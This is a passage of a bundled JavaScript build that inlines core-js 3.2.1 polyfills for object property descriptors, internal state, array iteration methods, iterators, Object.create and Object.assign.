	// https://tc39.github.io/ecma262/#sec-object.getownpropertydescriptor
	var f$1 = descriptors ? nativeGetOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
		O = toIndexedObject(O);
		P = toPrimitive(P, true);
		if (ie8DomDefine) try {
			return nativeGetOwnPropertyDescriptor(O, P);
		} catch (error) { /* empty */ }
		if (has(O, P)) return createPropertyDescriptor(!objectPropertyIsEnumerable.f.call(O, P), O[P]);
	};

	var objectGetOwnPropertyDescriptor = {
		f: f$1
	};

	var anObject = function (it) {
		if (!isObject(it)) {
			throw TypeError(String(it) + ' is not an object');
		} return it;
	};

	var nativeDefineProperty = Object.defineProperty;

	// `Object.defineProperty` method
	// https://tc39.github.io/ecma262/#sec-object.defineproperty
	var f$2 = descriptors ? nativeDefineProperty : function defineProperty(O, P, Attributes) {
		anObject(O);
		P = toPrimitive(P, true);
		anObject(Attributes);
		if (ie8DomDefine) try {
			return nativeDefineProperty(O, P, Attributes);
		} catch (error) { /* empty */ }
		if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');
		if ('value' in Attributes) O[P] = Attributes.value;
		return O;
	};

	var objectDefineProperty = {
		f: f$2
	};

	var hide = descriptors ? function (object, key, value) {
		return objectDefineProperty.f(object, key, createPropertyDescriptor(1, value));
	} : function (object, key, value) {
		object[key] = value;
		return object;
	};

	var setGlobal = function (key, value) {
		try {
			hide(global_1, key, value);
		} catch (error) {
			global_1[key] = value;
		} return value;
	};

	var shared = createCommonjsModule(function (module) {
		var SHARED = '__core-js_shared__';
		var store = global_1[SHARED] || setGlobal(SHARED, {});

		(module.exports = function (key, value) {
			return store[key] || (store[key] = value !== undefined ? value : {});
		})('versions', []).push({
			version: '3.2.1',
			mode:  'global',
			copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
		});
	});

	var functionToString = shared('native-function-to-string', Function.toString);

	var WeakMap$1 = global_1.WeakMap;

	var nativeWeakMap = typeof WeakMap$1 === 'function' && /native code/.test(functionToString.call(WeakMap$1));

	var id = 0;
	var postfix = Math.random();

	var uid = function (key) {
		return 'Symbol(' + String(key === undefined ? '' : key) + ')_' + (++id + postfix).toString(36);
	};

	var keys = shared('keys');

	var sharedKey = function (key) {
		return keys[key] || (keys[key] = uid(key));
	};

	var hiddenKeys = {};

	var WeakMap$2 = global_1.WeakMap;
	var set, get, has$1;

	var enforce = function (it) {
		return has$1(it) ? get(it) : set(it, {});
	};

	var getterFor = function (TYPE) {
		return function (it) {
			var state;
			if (!isObject(it) || (state = get(it)).type !== TYPE) {
				throw TypeError('Incompatible receiver, ' + TYPE + ' required');
			} return state;
		};
	};

	if (nativeWeakMap) {
		var store = new WeakMap$2();
		var wmget = store.get;
		var wmhas = store.has;
		var wmset = store.set;
		set = function (it, metadata) {
			wmset.call(store, it, metadata);
			return metadata;
		};
		get = function (it) {
			return wmget.call(store, it) || {};
		};
		has$1 = function (it) {
			return wmhas.call(store, it);
		};
	} else {
		var STATE = sharedKey('state');
		hiddenKeys[STATE] = true;
		set = function (it, metadata) {
			hide(it, STATE, metadata);
			return metadata;
		};
		get = function (it) {
			return has(it, STATE) ? it[STATE] : {};
		};
		has$1 = function (it) {
			return has(it, STATE);
		};
	}

	var internalState = {
		set: set,
		get: get,
		has: has$1,
		enforce: enforce,
		getterFor: getterFor
	};

	var redefine = createCommonjsModule(function (module) {
		var getInternalState = internalState.get;
		var enforceInternalState = internalState.enforce;
		var TEMPLATE = String(functionToString).split('toString');

		shared('inspectSource', function (it) {
			return functionToString.call(it);
		});

		(module.exports = function (O, key, value, options) {
			var unsafe = options ? !!options.unsafe : false;
			var simple = options ? !!options.enumerable : false;
			var noTargetGet = options ? !!options.noTargetGet : false;
			if (typeof value == 'function') {
				if (typeof key == 'string' && !has(value, 'name')) hide(value, 'name', key);
				enforceInternalState(value).source = TEMPLATE.join(typeof key == 'string' ? key : '');
			}
			if (O === global_1) {
				if (simple) O[key] = value;
				else setGlobal(key, value);
				return;
			} else if (!unsafe) {
				delete O[key];
			} else if (!noTargetGet && O[key]) {
				simple = true;
			}
			if (simple) O[key] = value;
			else hide(O, key, value);
			// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
		})(Function.prototype, 'toString', function toString() {
			return typeof this == 'function' && getInternalState(this).source || functionToString.call(this);
		});
	});

	var path = global_1;

	var aFunction = function (variable) {
		return typeof variable == 'function' ? variable : undefined;
	};

	var getBuiltIn = function (namespace, method) {
		return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global_1[namespace])
			: path[namespace] && path[namespace][method] || global_1[namespace] && global_1[namespace][method];
	};

	var ceil = Math.ceil;
	var floor = Math.floor;

	// `ToInteger` abstract operation
	// https://tc39.github.io/ecma262/#sec-tointeger
	var toInteger = function (argument) {
		return isNaN(argument = +argument) ? 0 : (argument > 0 ? floor : ceil)(argument);
	};

	var min = Math.min;

	// `ToLength` abstract operation
	// https://tc39.github.io/ecma262/#sec-tolength
	var toLength = function (argument) {
		return argument > 0 ? min(toInteger(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
	};

	var max = Math.max;
	var min$1 = Math.min;

	// Helper for a popular repeating case of the spec:
	// Let integer be ? ToInteger(index).
	// If integer < 0, let result be max((length + integer), 0); else let result be min(length, length).
	var toAbsoluteIndex = function (index, length) {
		var integer = toInteger(index);
		return integer < 0 ? max(integer + length, 0) : min$1(integer, length);
	};

	// `Array.prototype.{ indexOf, includes }` methods implementation
	var createMethod = function (IS_INCLUDES) {
		return function ($this, el, fromIndex) {
			var O = toIndexedObject($this);
			var length = toLength(O.length);
			var index = toAbsoluteIndex(fromIndex, length);
			var value;
			// Array#includes uses SameValueZero equality algorithm
			// eslint-disable-next-line no-self-compare
			if (IS_INCLUDES && el != el) while (length > index) {
				value = O[index++];
				// eslint-disable-next-line no-self-compare
				if (value != value) return true;
				// Array#indexOf ignores holes, Array#includes - not
			} else for (;length > index; index++) {
				if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
			} return !IS_INCLUDES && -1;
		};
	};

	var arrayIncludes = {
		// `Array.prototype.includes` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.includes
		includes: createMethod(true),
		// `Array.prototype.indexOf` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.indexof
		indexOf: createMethod(false)
	};

	var indexOf = arrayIncludes.indexOf;


	var objectKeysInternal = function (object, names) {
		var O = toIndexedObject(object);
		var i = 0;
		var result = [];
		var key;
		for (key in O) !has(hiddenKeys, key) && has(O, key) && result.push(key);
		// Don't enum bug & hidden keys
		while (names.length > i) if (has(O, key = names[i++])) {
			~indexOf(result, key) || result.push(key);
		}
		return result;
	};

	// IE8- don't enum bug keys
	var enumBugKeys = [
		'constructor',
		'hasOwnProperty',
		'isPrototypeOf',
		'propertyIsEnumerable',
		'toLocaleString',
		'toString',
		'valueOf'
	];

	var hiddenKeys$1 = enumBugKeys.concat('length', 'prototype');

	// `Object.getOwnPropertyNames` method
	// https://tc39.github.io/ecma262/#sec-object.getownpropertynames
	var f$3 = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
		return objectKeysInternal(O, hiddenKeys$1);
	};

	var objectGetOwnPropertyNames = {
		f: f$3
	};

	var f$4 = Object.getOwnPropertySymbols;

	var objectGetOwnPropertySymbols = {
		f: f$4
	};

	// all object keys, includes non-enumerable and symbols
	var ownKeys = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
		var keys = objectGetOwnPropertyNames.f(anObject(it));
		var getOwnPropertySymbols = objectGetOwnPropertySymbols.f;
		return getOwnPropertySymbols ? keys.concat(getOwnPropertySymbols(it)) : keys;
	};

	var copyConstructorProperties = function (target, source) {
		var keys = ownKeys(source);
		var defineProperty = objectDefineProperty.f;
		var getOwnPropertyDescriptor = objectGetOwnPropertyDescriptor.f;
		for (var i = 0; i < keys.length; i++) {
			var key = keys[i];
			if (!has(target, key)) defineProperty(target, key, getOwnPropertyDescriptor(source, key));
		}
	};

	var replacement = /#|\.prototype\./;

	var isForced = function (feature, detection) {
		var value = data[normalize(feature)];
		return value == POLYFILL ? true
			: value == NATIVE ? false
				: typeof detection == 'function' ? fails(detection)
					: !!detection;
	};

	var normalize = isForced.normalize = function (string) {
		return String(string).replace(replacement, '.').toLowerCase();
	};

	var data = isForced.data = {};
	var NATIVE = isForced.NATIVE = 'N';
	var POLYFILL = isForced.POLYFILL = 'P';

	var isForced_1 = isForced;

	var getOwnPropertyDescriptor$1 = objectGetOwnPropertyDescriptor.f;






	/*
	  options.target      - name of the target object
	  options.global      - target is the global object
	  options.stat        - export as static methods of target
	  options.proto       - export as prototype methods of target
	  options.real        - real prototype method for the `pure` version
	  options.forced      - export even if the native feature is available
	  options.bind        - bind methods to the target, required for the `pure` version
	  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
	  options.unsafe      - use the simple assignment of property instead of delete + defineProperty
	  options.sham        - add a flag to not completely full polyfills
	  options.enumerable  - export as enumerable property
	  options.noTargetGet - prevent calling a getter on target
	*/
	var _export = function (options, source) {
		var TARGET = options.target;
		var GLOBAL = options.global;
		var STATIC = options.stat;
		var FORCED, target, key, targetProperty, sourceProperty, descriptor;
		if (GLOBAL) {
			target = global_1;
		} else if (STATIC) {
			target = global_1[TARGET] || setGlobal(TARGET, {});
		} else {
			target = (global_1[TARGET] || {}).prototype;
		}
		if (target) for (key in source) {
			sourceProperty = source[key];
			if (options.noTargetGet) {
				descriptor = getOwnPropertyDescriptor$1(target, key);
				targetProperty = descriptor && descriptor.value;
			} else targetProperty = target[key];
			FORCED = isForced_1(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
			// contained in target
			if (!FORCED && targetProperty !== undefined) {
				if (typeof sourceProperty === typeof targetProperty) continue;
				copyConstructorProperties(sourceProperty, targetProperty);
			}
			// add a flag to not completely full polyfills
			if (options.sham || (targetProperty && targetProperty.sham)) {
				hide(sourceProperty, 'sham', true);
			}
			// extend global
			redefine(target, key, sourceProperty, options);
		}
	};

	var aFunction$1 = function (it) {
		if (typeof it != 'function') {
			throw TypeError(String(it) + ' is not a function');
		} return it;
	};

	// optional / simple context binding
	var bindContext = function (fn, that, length) {
		aFunction$1(fn);
		if (that === undefined) return fn;
		switch (length) {
			case 0: return function () {
				return fn.call(that);
			};
			case 1: return function (a) {
				return fn.call(that, a);
			};
			case 2: return function (a, b) {
				return fn.call(that, a, b);
			};
			case 3: return function (a, b, c) {
				return fn.call(that, a, b, c);
			};
		}
		return function (/* ...args */) {
			return fn.apply(that, arguments);
		};
	};

	// `ToObject` abstract operation
	// https://tc39.github.io/ecma262/#sec-toobject
	var toObject = function (argument) {
		return Object(requireObjectCoercible(argument));
	};

	// `IsArray` abstract operation
	// https://tc39.github.io/ecma262/#sec-isarray
	var isArray = Array.isArray || function isArray(arg) {
		return classofRaw(arg) == 'Array';
	};

	var nativeSymbol = !!Object.getOwnPropertySymbols && !fails(function () {
		// Chrome 38 Symbol has incorrect toString conversion
		// eslint-disable-next-line no-undef
		return !String(Symbol());
	});

	var Symbol$1 = global_1.Symbol;
	var store$1 = shared('wks');

	var wellKnownSymbol = function (name) {
		return store$1[name] || (store$1[name] = nativeSymbol && Symbol$1[name]
			|| (nativeSymbol ? Symbol$1 : uid)('Symbol.' + name));
	};

	var SPECIES = wellKnownSymbol('species');

	// `ArraySpeciesCreate` abstract operation
	// https://tc39.github.io/ecma262/#sec-arrayspeciescreate
	var arraySpeciesCreate = function (originalArray, length) {
		var C;
		if (isArray(originalArray)) {
			C = originalArray.constructor;
			// cross-realm fallback
			if (typeof C == 'function' && (C === Array || isArray(C.prototype))) C = undefined;
			else if (isObject(C)) {
				C = C[SPECIES];
				if (C === null) C = undefined;
			}
		} return new (C === undefined ? Array : C)(length === 0 ? 0 : length);
	};

	var push = [].push;

	// `Array.prototype.{ forEach, map, filter, some, every, find, findIndex }` methods implementation
	var createMethod$1 = function (TYPE) {
		var IS_MAP = TYPE == 1;
		var IS_FILTER = TYPE == 2;
		var IS_SOME = TYPE == 3;
		var IS_EVERY = TYPE == 4;
		var IS_FIND_INDEX = TYPE == 6;
		var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
		return function ($this, callbackfn, that, specificCreate) {
			var O = toObject($this);
			var self = indexedObject(O);
			var boundFunction = bindContext(callbackfn, that, 3);
			var length = toLength(self.length);
			var index = 0;
			var create = specificCreate || arraySpeciesCreate;
			var target = IS_MAP ? create($this, length) : IS_FILTER ? create($this, 0) : undefined;
			var value, result;
			for (;length > index; index++) if (NO_HOLES || index in self) {
				value = self[index];
				result = boundFunction(value, index, O);
				if (TYPE) {
					if (IS_MAP) target[index] = result; // map
					else if (result) switch (TYPE) {
						case 3: return true;              // some
						case 5: return value;             // find
						case 6: return index;             // findIndex
						case 2: push.call(target, value); // filter
					} else if (IS_EVERY) return false;  // every
				}
			}
			return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
		};
	};

	var arrayIteration = {
		// `Array.prototype.forEach` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.foreach
		forEach: createMethod$1(0),
		// `Array.prototype.map` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.map
		map: createMethod$1(1),
		// `Array.prototype.filter` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.filter
		filter: createMethod$1(2),
		// `Array.prototype.some` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.some
		some: createMethod$1(3),
		// `Array.prototype.every` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.every
		every: createMethod$1(4),
		// `Array.prototype.find` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.find
		find: createMethod$1(5),
		// `Array.prototype.findIndex` method
		// https://tc39.github.io/ecma262/#sec-array.prototype.findIndex
		findIndex: createMethod$1(6)
	};

	var sloppyArrayMethod = function (METHOD_NAME, argument) {
		var method = [][METHOD_NAME];
		return !method || !fails(function () {
			// eslint-disable-next-line no-useless-call,no-throw-literal
			method.call(null, argument || function () { throw 1; }, 1);
		});
	};

	var $forEach = arrayIteration.forEach;


	// `Array.prototype.forEach` method implementation
	// https://tc39.github.io/ecma262/#sec-array.prototype.foreach
	var arrayForEach = sloppyArrayMethod('forEach') ? function forEach(callbackfn /* , thisArg */) {
		return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
	} : [].forEach;

	// `Array.prototype.forEach` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.foreach
	_export({ target: 'Array', proto: true, forced: [].forEach != arrayForEach }, {
		forEach: arrayForEach
	});

	// iterable DOM collections
	// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
	var domIterables = {
		CSSRuleList: 0,
		CSSStyleDeclaration: 0,
		CSSValueList: 0,
		ClientRectList: 0,
		DOMRectList: 0,
		DOMStringList: 0,
		DOMTokenList: 1,
		DataTransferItemList: 0,
		FileList: 0,
		HTMLAllCollection: 0,
		HTMLCollection: 0,
		HTMLFormElement: 0,
		HTMLSelectElement: 0,
		MediaList: 0,
		MimeTypeArray: 0,
		NamedNodeMap: 0,
		NodeList: 1,
		PaintRequestList: 0,
		Plugin: 0,
		PluginArray: 0,
		SVGLengthList: 0,
		SVGNumberList: 0,
		SVGPathSegList: 0,
		SVGPointList: 0,
		SVGStringList: 0,
		SVGTransformList: 0,
		SourceBufferList: 0,
		StyleSheetList: 0,
		TextTrackCueList: 0,
		TextTrackList: 0,
		TouchList: 0
	};

	for (var COLLECTION_NAME in domIterables) {
		var Collection = global_1[COLLECTION_NAME];
		var CollectionPrototype = Collection && Collection.prototype;
		// some Chrome versions have non-configurable methods on DOMTokenList
		if (CollectionPrototype && CollectionPrototype.forEach !== arrayForEach) try {
			hide(CollectionPrototype, 'forEach', arrayForEach);
		} catch (error) {
			CollectionPrototype.forEach = arrayForEach;
		}
	}

	var canUseDOM = !!(
		typeof window !== 'undefined' &&
		window.document &&
		window.document.createElement
	);

	var canUseDom = canUseDOM;

	var SPECIES$1 = wellKnownSymbol('species');

	var arrayMethodHasSpeciesSupport = function (METHOD_NAME) {
		return !fails(function () {
			var array = [];
			var constructor = array.constructor = {};
			constructor[SPECIES$1] = function () {
				return { foo: 1 };
			};
			return array[METHOD_NAME](Boolean).foo !== 1;
		});
	};

	var $filter = arrayIteration.filter;


	// `Array.prototype.filter` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.filter
	// with adding support of @@species
	_export({ target: 'Array', proto: true, forced: !arrayMethodHasSpeciesSupport('filter') }, {
		filter: function filter(callbackfn /* , thisArg */) {
			return $filter(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
		}
	});

	// `Object.keys` method
	// https://tc39.github.io/ecma262/#sec-object.keys
	var objectKeys = Object.keys || function keys(O) {
		return objectKeysInternal(O, enumBugKeys);
	};

	// `Object.defineProperties` method
	// https://tc39.github.io/ecma262/#sec-object.defineproperties
	var objectDefineProperties = descriptors ? Object.defineProperties : function defineProperties(O, Properties) {
		anObject(O);
		var keys = objectKeys(Properties);
		var length = keys.length;
		var index = 0;
		var key;
		while (length > index) objectDefineProperty.f(O, key = keys[index++], Properties[key]);
		return O;
	};

	var html = getBuiltIn('document', 'documentElement');

	var IE_PROTO = sharedKey('IE_PROTO');

	var PROTOTYPE = 'prototype';
	var Empty = function () { /* empty */ };

	// Create object with fake `null` prototype: use iframe Object with cleared prototype
	var createDict = function () {
		// Thrash, waste and sodomy: IE GC bug
		var iframe = documentCreateElement('iframe');
		var length = enumBugKeys.length;
		var lt = '<';
		var script = 'script';
		var gt = '>';
		var js = 'java' + script + ':';
		var iframeDocument;
		iframe.style.display = 'none';
		html.appendChild(iframe);
		iframe.src = String(js);
		iframeDocument = iframe.contentWindow.document;
		iframeDocument.open();
		iframeDocument.write(lt + script + gt + 'document.F=Object' + lt + '/' + script + gt);
		iframeDocument.close();
		createDict = iframeDocument.F;
		while (length--) delete createDict[PROTOTYPE][enumBugKeys[length]];
		return createDict();
	};

	// `Object.create` method
	// https://tc39.github.io/ecma262/#sec-object.create
	var objectCreate = Object.create || function create(O, Properties) {
		var result;
		if (O !== null) {
			Empty[PROTOTYPE] = anObject(O);
			result = new Empty();
			Empty[PROTOTYPE] = null;
			// add "__proto__" for Object.getPrototypeOf polyfill
			result[IE_PROTO] = O;
		} else result = createDict();
		return Properties === undefined ? result : objectDefineProperties(result, Properties);
	};

	hiddenKeys[IE_PROTO] = true;

	var UNSCOPABLES = wellKnownSymbol('unscopables');
	var ArrayPrototype = Array.prototype;

	// Array.prototype[@@unscopables]
	// https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables
	if (ArrayPrototype[UNSCOPABLES] == undefined) {
		hide(ArrayPrototype, UNSCOPABLES, objectCreate(null));
	}

	// add a key to Array.prototype[@@unscopables]
	var addToUnscopables = function (key) {
		ArrayPrototype[UNSCOPABLES][key] = true;
	};

	var iterators = {};

	var correctPrototypeGetter = !fails(function () {
		function F() { /* empty */ }
		F.prototype.constructor = null;
		return Object.getPrototypeOf(new F()) !== F.prototype;
	});

	var IE_PROTO$1 = sharedKey('IE_PROTO');
	var ObjectPrototype = Object.prototype;

	// `Object.getPrototypeOf` method
	// https://tc39.github.io/ecma262/#sec-object.getprototypeof
	var objectGetPrototypeOf = correctPrototypeGetter ? Object.getPrototypeOf : function (O) {
		O = toObject(O);
		if (has(O, IE_PROTO$1)) return O[IE_PROTO$1];
		if (typeof O.constructor == 'function' && O instanceof O.constructor) {
			return O.constructor.prototype;
		} return O instanceof Object ? ObjectPrototype : null;
	};

	var ITERATOR = wellKnownSymbol('iterator');
	var BUGGY_SAFARI_ITERATORS = false;

	var returnThis = function () { return this; };

	// `%IteratorPrototype%` object
	// https://tc39.github.io/ecma262/#sec-%iteratorprototype%-object
	var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;

	if ([].keys) {
		arrayIterator = [].keys();
		// Safari 8 has buggy iterators w/o `next`
		if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;
		else {
			PrototypeOfArrayIteratorPrototype = objectGetPrototypeOf(objectGetPrototypeOf(arrayIterator));
			if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
		}
	}

	if (IteratorPrototype == undefined) IteratorPrototype = {};

	// 25.1.2.1.1 %IteratorPrototype%[@@iterator]()
	if ( !has(IteratorPrototype, ITERATOR)) hide(IteratorPrototype, ITERATOR, returnThis);

	var iteratorsCore = {
		IteratorPrototype: IteratorPrototype,
		BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
	};

	var defineProperty = objectDefineProperty.f;



	var TO_STRING_TAG = wellKnownSymbol('toStringTag');

	var setToStringTag = function (it, TAG, STATIC) {
		if (it && !has(it = STATIC ? it : it.prototype, TO_STRING_TAG)) {
			defineProperty(it, TO_STRING_TAG, { configurable: true, value: TAG });
		}
	};

	var IteratorPrototype$1 = iteratorsCore.IteratorPrototype;





	var returnThis$1 = function () { return this; };

	var createIteratorConstructor = function (IteratorConstructor, NAME, next) {
		var TO_STRING_TAG = NAME + ' Iterator';
		IteratorConstructor.prototype = objectCreate(IteratorPrototype$1, { next: createPropertyDescriptor(1, next) });
		setToStringTag(IteratorConstructor, TO_STRING_TAG, false);
		iterators[TO_STRING_TAG] = returnThis$1;
		return IteratorConstructor;
	};

	var aPossiblePrototype = function (it) {
		if (!isObject(it) && it !== null) {
			throw TypeError("Can't set " + String(it) + ' as a prototype');
		} return it;
	};

	// `Object.setPrototypeOf` method
	// https://tc39.github.io/ecma262/#sec-object.setprototypeof
	// Works with __proto__ only. Old v8 can't work with null proto objects.
	/* eslint-disable no-proto */
	var objectSetPrototypeOf = Object.setPrototypeOf || ('__proto__' in {} ? function () {
		var CORRECT_SETTER = false;
		var test = {};
		var setter;
		try {
			setter = Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set;
			setter.call(test, []);
			CORRECT_SETTER = test instanceof Array;
		} catch (error) { /* empty */ }
		return function setPrototypeOf(O, proto) {
			anObject(O);
			aPossiblePrototype(proto);
			if (CORRECT_SETTER) setter.call(O, proto);
			else O.__proto__ = proto;
			return O;
		};
	}() : undefined);

	var IteratorPrototype$2 = iteratorsCore.IteratorPrototype;
	var BUGGY_SAFARI_ITERATORS$1 = iteratorsCore.BUGGY_SAFARI_ITERATORS;
	var ITERATOR$1 = wellKnownSymbol('iterator');
	var KEYS = 'keys';
	var VALUES = 'values';
	var ENTRIES = 'entries';

	var returnThis$2 = function () { return this; };

	var defineIterator = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
		createIteratorConstructor(IteratorConstructor, NAME, next);

		var getIterationMethod = function (KIND) {
			if (KIND === DEFAULT && defaultIterator) return defaultIterator;
			if (!BUGGY_SAFARI_ITERATORS$1 && KIND in IterablePrototype) return IterablePrototype[KIND];
			switch (KIND) {
				case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };
				case VALUES: return function values() { return new IteratorConstructor(this, KIND); };
				case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };
			} return function () { return new IteratorConstructor(this); };
		};

		var TO_STRING_TAG = NAME + ' Iterator';
		var INCORRECT_VALUES_NAME = false;
		var IterablePrototype = Iterable.prototype;
		var nativeIterator = IterablePrototype[ITERATOR$1]
			|| IterablePrototype['@@iterator']
			|| DEFAULT && IterablePrototype[DEFAULT];
		var defaultIterator = !BUGGY_SAFARI_ITERATORS$1 && nativeIterator || getIterationMethod(DEFAULT);
		var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
		var CurrentIteratorPrototype, methods, KEY;

		// fix native
		if (anyNativeIterator) {
			CurrentIteratorPrototype = objectGetPrototypeOf(anyNativeIterator.call(new Iterable()));
			if (IteratorPrototype$2 !== Object.prototype && CurrentIteratorPrototype.next) {
				if ( objectGetPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype$2) {
					if (objectSetPrototypeOf) {
						objectSetPrototypeOf(CurrentIteratorPrototype, IteratorPrototype$2);
					} else if (typeof CurrentIteratorPrototype[ITERATOR$1] != 'function') {
						hide(CurrentIteratorPrototype, ITERATOR$1, returnThis$2);
					}
				}
				// Set @@toStringTag to native iterators
				setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true);
			}
		}

		// fix Array#{values, @@iterator}.name in V8 / FF
		if (DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
			INCORRECT_VALUES_NAME = true;
			defaultIterator = function values() { return nativeIterator.call(this); };
		}

		// define iterator
		if ( IterablePrototype[ITERATOR$1] !== defaultIterator) {
			hide(IterablePrototype, ITERATOR$1, defaultIterator);
		}
		iterators[NAME] = defaultIterator;

		// export additional methods
		if (DEFAULT) {
			methods = {
				values: getIterationMethod(VALUES),
				keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
				entries: getIterationMethod(ENTRIES)
			};
			if (FORCED) for (KEY in methods) {
				if (BUGGY_SAFARI_ITERATORS$1 || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
					redefine(IterablePrototype, KEY, methods[KEY]);
				}
			} else _export({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS$1 || INCORRECT_VALUES_NAME }, methods);
		}

		return methods;
	};

	var ARRAY_ITERATOR = 'Array Iterator';
	var setInternalState = internalState.set;
	var getInternalState = internalState.getterFor(ARRAY_ITERATOR);

	// `Array.prototype.entries` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.entries
	// `Array.prototype.keys` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.keys
	// `Array.prototype.values` method
	// https://tc39.github.io/ecma262/#sec-array.prototype.values
	// `Array.prototype[@@iterator]` method
	// https://tc39.github.io/ecma262/#sec-array.prototype-@@iterator
	// `CreateArrayIterator` internal method
	// https://tc39.github.io/ecma262/#sec-createarrayiterator
	var es_array_iterator = defineIterator(Array, 'Array', function (iterated, kind) {
		setInternalState(this, {
			type: ARRAY_ITERATOR,
			target: toIndexedObject(iterated), // target
			index: 0,                          // next index
			kind: kind                         // kind
		});
		// `%ArrayIteratorPrototype%.next` method
		// https://tc39.github.io/ecma262/#sec-%arrayiteratorprototype%.next
	}, function () {
		var state = getInternalState(this);
		var target = state.target;
		var kind = state.kind;
		var index = state.index++;
		if (!target || index >= target.length) {
			state.target = undefined;
			return { value: undefined, done: true };
		}
		if (kind == 'keys') return { value: index, done: false };
		if (kind == 'values') return { value: target[index], done: false };
		return { value: [index, target[index]], done: false };
	}, 'values');

	// argumentsList[@@iterator] is %ArrayProto_values%
	// https://tc39.github.io/ecma262/#sec-createunmappedargumentsobject
	// https://tc39.github.io/ecma262/#sec-createmappedargumentsobject
	iterators.Arguments = iterators.Array;

	// https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables
	addToUnscopables('keys');
	addToUnscopables('values');
	addToUnscopables('entries');

	var nativeAssign = Object.assign;

	// `Object.assign` method
	// https://tc39.github.io/ecma262/#sec-object.assign
	// should work with symbols and should have deterministic property order (V8 bug)
	var objectAssign = !nativeAssign || fails(function () {
		var A = {};
		var B = {};
		// eslint-disable-next-line no-undef
		var symbol = Symbol();
		var alphabet = 'abcdefghijklmnopqrst';
		A[symbol] = 7;
		alphabet.split('').forEach(function (chr) { B[chr] = chr; });
		return nativeAssign({}, A)[symbol] != 7 || objectKeys(nativeAssign({}, B)).join('') != alphabet;
	}) ? function assign(target, source) { // eslint-disable-line no-unused-vars
		var T = toObject(target);
		var argumentsLength = arguments.length;
		var index = 1;
		var getOwnPropertySymbols = objectGetOwnPropertySymbols.f;
		var propertyIsEnumerable = objectPropertyIsEnumerable.f;
		while (argumentsLength > index) {
			var S = indexedObject(arguments[index++]);
			var keys = getOwnPropertySymbols ? objectKeys(S).concat(getOwnPropertySymbols(S)) : objectKeys(S);
			var length = keys.length;
			var j = 0;
			var key;
			while (length > j) {
				key = keys[j++];
				if (!descriptors || propertyIsEnumerable.call(S, key)) T[key] = S[key];
			}
		} return T;
	} : nativeAssign;

	// `Object.assign` method
	// https://tc39.github.io/ecma262/#sec-object.assign
	_export({ target: 'Object', stat: true, forced: Object.assign !== objectAssign }, {
		assign: objectAssign
	});

	var TO_STRING_TAG$1 = wellKnownSymbol('toStringTag');
	// ES3 wrong here
	var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';

	// fallback for IE11 Script Access Denied error
	var tryGet = function (it, key) {
		try {
			return it[key];
		} catch (error) { /* empty */ }
	};

	// getting tag from ES6+ `Object.prototype.toString`
	var classof = function (it) {
		var O, tag, result;
		return it === undefined ? 'Undefined' : it === null ? 'Null'
			// @@toStringTag case
			: typeof (tag = tryGet(O = Object(it), TO_STRING_TAG$1)) == 'string' ? tag
				// builtinTag case
				: CORRECT_ARGUMENTS ? classofRaw(O)
					// ES3 arguments fallback
					: (result = classofRaw(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : result;
	};

	var TO_STRING_TAG$2 = wellKnownSymbol('toStringTag');
	var test = {};

	test[TO_STRING_TAG$2] = 'z';

	// `Object.prototype.toString` method implementation
	// https://tc39.github.io/ecma262/#sec-object.prototype.tostring
	var objectToString = String(test) !== '[object z]' ? function toString() {
		return '[object ' + classof(this) + ']';
	} : test.toString;

	var ObjectPrototype$1 = Object.prototype;

	// `Object.prototype.toString` method
	// https://tc39.github.io/ecma262/#sec-object.prototype.tostring
	if (objectToString !== ObjectPrototype$1.toString) {
		redefine(ObjectPrototype$1, 'toString', objectToString, { unsafe: true });
	}

	// a string of all valid unicode whitespaces
	// eslint-disable-next-line max-len
